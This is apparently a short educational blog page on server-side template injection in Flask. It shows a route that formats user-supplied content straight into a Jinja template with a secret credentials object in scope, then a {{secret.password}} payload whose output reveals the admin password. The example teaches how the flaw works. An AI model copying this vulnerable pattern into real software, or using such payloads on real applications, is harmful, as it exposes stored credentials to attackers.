 02. Injection – Server-Side Template injection (SSTI)
class Secret(object):
    def __init__(self, username, password):
        self.username = username
        self.password = password
secret = Secret('admin', secret_password)
...
@app.route('/board')
def board():
    title = request.form['title']
    content = request.form['content']
    template = '''<html>
    <body>
        <h3 id="title">{{title}}</h3>
        <h3 id="content">%s</h3>
    </body>
</html>''' % content
    return render_template_string(template, title=title, secret=secret)
Title
title
Content
{{secret.password}}
SSTI Result
title
banana
Copyright 2019. B급팬더 All rights reserved.